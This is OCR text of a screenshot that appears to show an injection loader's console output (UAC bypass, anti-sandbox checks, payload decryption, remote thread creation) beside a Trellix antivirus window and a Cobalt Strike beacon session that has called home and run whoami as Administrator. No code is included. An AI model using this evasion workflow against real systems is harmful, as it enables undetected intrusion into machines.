 员: C:\Windows\system32\cmd.exe
[5]: FunctionStomping (BIN)
Mapping Inject
Under the sun,there is no secure system!!
Scripted By Whoami@127.0.0.1  :>
Color Picked By Icy Water :)
[!] Elevate To System ?
[0]: No     [1]: Yes
----------------------!!START!!--------------------------------
[+] Privilege Elevated Successfully, Now You Have Bypassed UAC :)
[+] Dynamic Call Successfully :)
[!] Anti SandBoxing, Wait For a While !!
[+] Anti SandBox Successfully :)
[+] Get ZwCreateThreadEx Address Successfully :)
[+] Read Bin File Into Memory Successfully :)
[+] Decrypt Successfully :)
[+] Create Mapping Object Successfully :)
[+] Mapping Into Temp Memory Successfully :)
[+] Get Target Handle Successfully :)
[+] Mapping Into Remote Memory Successfully :)
[+] Create Remote Thread Successfully :)
s\Administrator\Desktop>
Trellix Endpoint Security
Trellix
扫描系统
状态
事件日志
威胁防护
防火墙
WEB 控制
自适应威胁防护
威胁摘要
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... int... listener user ... note process pid arch last sleep
27.38... 192.1... https Admi... ... RuntimeBroker... 8760 x64 8s 20 seconds (...
Event Log X Beacon 192.168.246.132@8760 X
beacon> whoami
[+] Running whoami (T1033)
[*] Running whoami (T1033)
[+] host called home, sent: 7061 bytes
[+] received output:
UserName          SID
====================== ====================================
AVWIN\Administrator        S-1-5-21-2773094279-2048944166-1551658245-500
[AVWIN] - x64 |  Administrator * | 8760 - x64 last:8s
beacon>
1
32°C
阵雨
搜索
英
16:26
2024/8/13